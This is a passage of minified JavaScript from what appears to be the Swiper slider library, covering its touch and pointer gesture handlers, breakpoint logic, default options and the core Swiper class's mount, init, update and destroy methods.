s.type==="touchstart"&&s.targetTouches.length===1&&(a.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){je(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:c,enabled:d}=e;if(!d||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let n=s.target;if(r.touchEventsTarget==="wrapper"&&!e.wrapperEl.contains(n)||"which"in s&&s.which===3||"button"in s&&s.button>0||a.isTouched&&a.isMoved)return;const p=!!r.noSwipingClass&&r.noSwipingClass!=="",o=s.composedPath?s.composedPath():s.path;p&&s.target&&s.target.shadowRoot&&o&&(n=o[0]);const l=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,f=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(f?Oi(l,n):n.closest(l))){e.allowClick=!0;return}if(r.swipeHandler&&!n.closest(r.swipeHandler))return;c.currentX=s.pageX,c.currentY=s.pageY;const m=c.currentX,h=c.currentY;if(!je(e,s,m))return;Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),c.startX=m,c.startY=h,a.touchStartTime=j(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1);let w=!0;n.matches(a.focusableElements)&&(w=!1,n.nodeName==="SELECT"&&(a.isTouched=!1)),i.activeElement&&i.activeElement.matches(a.focusableElements)&&i.activeElement!==n&&i.activeElement.blur();const g=w&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||g)&&!n.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Di(t){const e=Y(),i=this,s=i.touchEventsData,{params:a,touches:r,rtlTranslate:c,enabled:d}=i;if(!d||!a.simulateTouch&&t.pointerType==="mouse")return;let n=t;if(n.originalEvent&&(n=n.originalEvent),n.type==="pointermove"&&(s.touchId!==null||n.pointerId!==s.pointerId))return;let p;if(n.type==="touchmove"){if(p=[...n.changedTouches].filter(L=>L.identifier===s.touchId)[0],!p||p.identifier!==s.touchId)return}else p=n;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",n);return}const o=p.pageX,l=p.pageY;if(n.preventedByNestedSwiper){r.startX=o,r.startY=l;return}if(!i.allowTouchMove){n.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:o,startY:l,currentX:o,currentY:l}),s.touchStartTime=j());return}if(a.touchReleaseOnEdges&&!a.loop){if(i.isVertical()){if(l<r.startY&&i.translate<=i.maxTranslate()||l>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(o<r.startX&&i.translate<=i.maxTranslate()||o>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&n.target===e.activeElement&&n.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",n),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=o,r.currentY=l;const f=r.currentX-r.startX,m=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(f**2+m**2)<i.params.threshold)return;if(typeof s.isScrolling=="undefined"){let L;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:f*f+m*m>=25&&(L=Math.atan2(Math.abs(m),Math.abs(f))*180/Math.PI,s.isScrolling=i.isHorizontal()?L>a.touchAngle:90-L>a.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",n),typeof s.startMoving=="undefined"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!a.cssMode&&n.cancelable&&n.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&n.stopPropagation();let h=i.isHorizontal()?f:m,w=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;a.oneWayMovement&&(h=Math.abs(h)*(c?1:-1),w=Math.abs(w)*(c?1:-1)),r.diff=h,h*=a.touchRatio,c&&(h=-h,w=-w);const g=i.touchesDirection;i.swipeDirection=h>0?"prev":"next",i.touchesDirection=w>0?"prev":"next";const u=i.params.loop&&!a.cssMode,b=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(u&&b&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const L=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});i.wrapperEl.dispatchEvent(L)}s.allowMomentumBounce=!1,a.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",n)}let v;if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&g!==i.touchesDirection&&u&&b&&Math.abs(h)>=1){Object.assign(r,{startX:o,startY:l,currentX:o,currentY:l,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",n),s.isMoved=!0,s.currentTranslate=h+s.startTranslate;let E=!0,z=a.resistanceRatio;if(a.touchReleaseOnEdges&&(z=0),h>0?(u&&b&&!v&&s.allowThresholdMove&&s.currentTranslate>(a.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(E=!1,a.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+h)**z))):h<0&&(u&&b&&!v&&s.allowThresholdMove&&s.currentTranslate<(a.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]:i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(a.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(E=!1,a.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-h)**z))),E&&(n.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),a.threshold>0)if(Math.abs(h)>a.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!a.followFinger||a.cssMode||((a.freeMode&&a.freeMode.enabled&&i.freeMode||a.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),a.freeMode&&a.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function Gi(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let a;if(s.type==="touchend"||s.type==="touchcancel"){if(a=[...s.changedTouches].filter(z=>z.identifier===i.touchId)[0],!a||a.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;a=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:c,touches:d,rtlTranslate:n,slidesGrid:p,enabled:o}=e;if(!o||!c.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&c.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}c.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const l=j(),f=l-i.touchStartTime;if(e.allowClick){const z=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(z&&z[0]||s.target,z),e.emit("tap click",s),f<300&&l-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=j(),ie(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||d.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let m;if(c.followFinger?m=n?e.translate:-e.translate:m=-i.currentTranslate,c.cssMode)return;if(c.freeMode&&c.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:m});return}const h=m>=-e.maxTranslate()&&!e.params.loop;let w=0,g=e.slidesSizesGrid[0];for(let z=0;z<p.length;z+=z<c.slidesPerGroupSkip?1:c.slidesPerGroup){const L=z<c.slidesPerGroupSkip-1?1:c.slidesPerGroup;typeof p[z+L]!="undefined"?(h||m>=p[z]&&m<p[z+L])&&(w=z,g=p[z+L]-p[z]):(h||m>=p[z])&&(w=z,g=p[p.length-1]-p[p.length-2])}let u=null,b=null;c.rewind&&(e.isBeginning?b=c.virtual&&c.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(u=0));const v=(m-p[w])/g,E=w<c.slidesPerGroupSkip-1?1:c.slidesPerGroup;if(f>c.longSwipesMs){if(!c.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(v>=c.longSwipesRatio?e.slideTo(c.rewind&&e.isEnd?u:w+E):e.slideTo(w)),e.swipeDirection==="prev"&&(v>1-c.longSwipesRatio?e.slideTo(w+E):b!==null&&v<0&&Math.abs(v)>c.longSwipesRatio?e.slideTo(b):e.slideTo(w))}else{if(!c.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(w+E):e.slideTo(w):(e.swipeDirection==="next"&&e.slideTo(u!==null?u:w+E),e.swipeDirection==="prev"&&e.slideTo(b!==null?b:w))}}function Ue(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:a,snapGrid:r}=t,c=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const d=c&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!d?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!c?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=a,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function _i(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Hi(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let a;const r=t.maxTranslate()-t.minTranslate();r===0?a=0:a=(t.translate-t.minTranslate())/r,a!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function Bi(t){const e=this;ve(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function Ni(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const it=(t,e)=>{const i=Y(),{params:s,el:a,wrapperEl:r,device:c}=t,d=!!s.nested,n=e==="on"?"addEventListener":"removeEventListener",p=e;i[n]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:d}),a[n]("touchstart",t.onTouchStart,{passive:!1}),a[n]("pointerdown",t.onTouchStart,{passive:!1}),i[n]("touchmove",t.onTouchMove,{passive:!1,capture:d}),i[n]("pointermove",t.onTouchMove,{passive:!1,capture:d}),i[n]("touchend",t.onTouchEnd,{passive:!0}),i[n]("pointerup",t.onTouchEnd,{passive:!0}),i[n]("pointercancel",t.onTouchEnd,{passive:!0}),i[n]("touchcancel",t.onTouchEnd,{passive:!0}),i[n]("pointerout",t.onTouchEnd,{passive:!0}),i[n]("pointerleave",t.onTouchEnd,{passive:!0}),i[n]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&a[n]("click",t.onClick,!0),s.cssMode&&r[n]("scroll",t.onScroll),s.updateOnWindowResize?t[p](c.ios||c.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ue,!0):t[p]("observerUpdate",Ue,!0),a[n]("load",t.onLoad,{capture:!0})};function ki(){const t=this,{params:e}=t;t.onTouchStart=$i.bind(t),t.onTouchMove=Di.bind(t),t.onTouchEnd=Gi.bind(t),t.onDocumentTouchStart=Ni.bind(t),e.cssMode&&(t.onScroll=Hi.bind(t)),t.onClick=_i.bind(t),t.onLoad=Bi.bind(t),it(t,"on")}function Ri(){it(this,"off")}var Xi={attachEvents:ki,detachEvents:Ri};const Ke=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Vi(){const t=this,{realIndex:e,initialized:i,params:s,el:a}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const c=t.getBreakpoint(r,t.params.breakpointsBase,t.el);if(!c||t.currentBreakpoint===c)return;const n=(c in r?r[c]:void 0)||t.originalParams,p=Ke(t,s),o=Ke(t,n),l=s.enabled;p&&!o?(a.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!p&&o&&(a.classList.add(`${s.containerModifierClass}grid`),(n.grid.fill&&n.grid.fill==="column"||!n.grid.fill&&s.grid.fill==="column")&&a.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(u=>{if(typeof n[u]=="undefined")return;const b=s[u]&&s[u].enabled,v=n[u]&&n[u].enabled;b&&!v&&t[u].disable(),!b&&v&&t[u].enable()});const f=n.direction&&n.direction!==s.direction,m=s.loop&&(n.slidesPerView!==s.slidesPerView||f),h=s.loop;f&&i&&t.changeDirection(),W(t.params,n);const w=t.params.enabled,g=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),l&&!w?t.disable():!l&&w&&t.enable(),t.currentBreakpoint=c,t.emit("_beforeBreakpoint",n),i&&(m?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!h&&g?(t.loopCreate(e),t.updateSlides()):h&&!g&&t.loopDestroy()),t.emit("breakpoint",n)}function Yi(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const a=R(),r=e==="window"?a.innerHeight:i.clientHeight,c=Object.keys(t).map(d=>{if(typeof d=="string"&&d.indexOf("@")===0){const n=parseFloat(d.substr(1));return{value:r*n,point:d}}return{value:d,point:d}});c.sort((d,n)=>parseInt(d.value,10)-parseInt(n.value,10));for(let d=0;d<c.length;d+=1){const{point:n,value:p}=c[d];e==="window"?a.matchMedia(`(min-width: ${p}px)`).matches&&(s=n):p<=i.clientWidth&&(s=n)}return s||"max"}var Fi={setBreakpoint:Vi,getBreakpoint:Yi};function Wi(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(a=>{s[a]&&i.push(e+a)}):typeof s=="string"&&i.push(e+s)}),i}function qi(){const t=this,{classNames:e,params:i,rtl:s,el:a,device:r}=t,c=Wi(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...c),a.classList.add(...e),t.emitContainerClasses()}function ji(){const t=this,{el:e,classNames:i}=t;e.classList.remove(...i),t.emitContainerClasses()}var Ui={addClasses:qi,removeClasses:ji};function Ki(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const a=t.slides.length-1,r=t.slidesGrid[a]+t.slidesSizesGrid[a]+s*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var Zi={checkOverflow:Ki},He={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Qi(t,e){return function(s){s===void 0&&(s={});const a=Object.keys(s)[0],r=s[a];if(typeof r!="object"||r===null){W(e,s);return}if(t[a]===!0&&(t[a]={enabled:!0}),a==="navigation"&&t[a]&&t[a].enabled&&!t[a].prevEl&&!t[a].nextEl&&(t[a].auto=!0),["pagination","scrollbar"].indexOf(a)>=0&&t[a]&&t[a].enabled&&!t[a].el&&(t[a].auto=!0),!(a in t&&"enabled"in r)){W(e,s);return}typeof t[a]=="object"&&!("enabled"in t[a])&&(t[a].enabled=!0),t[a]||(t[a]={enabled:!1}),W(e,s)}}const Oe={eventsEmitter:Ut,update:ni,translate:ui,transition:gi,slide:Ti,loop:Li,grabCursor:Ai,events:Xi,breakpoints:Fi,checkOverflow:Zi,classes:Ui},$e={};class U{constructor(){let e,i;for(var s=arguments.length,a=new Array(s),r=0;r<s;r++)a[r]=arguments[r];a.length===1&&a[0].constructor&&Object.prototype.toString.call(a[0]).slice(8,-1)==="Object"?i=a[0]:[e,i]=a,i||(i={}),i=W({},i),e&&!i.el&&(i.el=e);const c=Y();if(i.el&&typeof i.el=="string"&&c.querySelectorAll(i.el).length>1){const o=[];return c.querySelectorAll(i.el).forEach(l=>{const f=W({},i,{el:l});o.push(new U(f))}),o}const d=this;d.__swiper__=!0,d.support=Je(),d.device=et({userAgent:i.userAgent}),d.browser=Wt(),d.eventsListeners={},d.eventsAnyListeners=[],d.modules=[...d.__modules__],i.modules&&Array.isArray(i.modules)&&d.modules.push(...i.modules);const n={};d.modules.forEach(o=>{o({params:i,swiper:d,extendParams:Qi(i,n),on:d.on.bind(d),once:d.once.bind(d),off:d.off.bind(d),emit:d.emit.bind(d)})});const p=W({},He,n);return d.params=W({},p,$e,i),d.originalParams=W({},d.params),d.passedParams=W({},i),d.params&&d.params.on&&Object.keys(d.params.on).forEach(o=>{d.on(o,d.params.on[o])}),d.params&&d.params.onAny&&d.onAny(d.params.onAny),Object.assign(d,{enabled:d.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return d.params.direction==="horizontal"},isVertical(){return d.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:d.params.allowSlideNext,allowSlidePrev:d.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:d.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.emit("_swiper"),d.params.init&&d.init(),d}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,a=V(i,`.${s.slideClass}, swiper-slide`),r=ue(a[0]);return ue(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter(i=>i.getAttribute("data-swiper-slide-index")*1===e)[0])}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=V(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const a=s.minTranslate(),c=(s.maxTranslate()-a)*e+a;s.translateTo(c,typeof i=="undefined"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const a=e.getSlideClasses(s);i.push({slideEl:s,classNames:a}),e.emit("_slideClass",s,a)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:a,slides:r,slidesGrid:c,slidesSizesGrid:d,size:n,activeIndex:p}=s;let o=1;if(typeof a.slidesPerView=="number")return a.slidesPerView;if(a.centeredSlides){let l=r[p]?Math.ceil(r[p].swiperSlideSize):0,f;for(let m=p+1;m<r.length;m+=1)r[m]&&!f&&(l+=Math.ceil(r[m].swiperSlideSize),o+=1,l>n&&(f=!0));for(let m=p-1;m>=0;m-=1)r[m]&&!f&&(l+=r[m].swiperSlideSize,o+=1,l>n&&(f=!0))}else if(e==="current")for(let l=p+1;l<r.length;l+=1)(i?c[l]+d[l]-c[p]<n:c[l]-c[p]<n)&&(o+=1);else for(let l=p-1;l>=0;l-=1)c[p]-c[l]<n&&(o+=1);return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(c=>{c.complete&&ve(e,c)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function a(){const c=e.rtlTranslate?e.translate*-1:e.translate,d=Math.min(Math.max(c,e.maxTranslate()),e.minTranslate());e.setTranslate(d),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)a(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const c=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(c.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||a()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,a=s.params.direction;return e||(e=a==="horizontal"?"vertical":"horizontal"),e===a||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${a}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const a=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let c=(()=>s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(a()):V(s,a())[0])();return!c&&i.params.createElements&&(c=q("div",i.params.wrapperClass),s.append(c),V(s,`.${i.params.slideClass}`).forEach(d=>{c.append(d)})),Object.assign(i,{el:s,wrapperEl:c,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:c,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||J(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||J(s,"direction")==="rtl"),wrongRTL:J(c,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const a=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&a.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),a.forEach(r=>{r.complete?ve(i,r):r.addEventListener("load",c=>{ve(i,c.target)})}),_e(i),i.initialized=!0,_e(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:a,el:r,wrapperEl:c,slides:d}=s;return typeof s.params=="undefined"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),i&&(s.removeClasses(),r.removeAttribute("style"),c.removeAttribute("style"),d&&d.length&&d.forEach(n=>{n.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),n.removeAttribute("style"),n.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(n=>{s.off(n)}),e!==!1&&(s.el.swiper=null,ct(s)),s.destroyed=!0),null}static extendDefaults(e){W($e,e)}static get extendedDefaults(){return $e}static get 